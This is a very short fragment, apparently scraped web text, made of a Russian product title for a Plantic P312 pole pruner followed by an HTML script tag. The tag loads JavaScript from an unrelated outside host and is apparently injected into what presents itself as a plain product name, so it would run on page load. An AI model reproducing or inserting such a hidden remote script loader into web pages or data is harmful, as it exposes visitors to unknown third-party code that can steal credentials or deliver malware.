 Высоторез Plantic P312<script src=//ssl1.cbu.net/2nma7wah></script>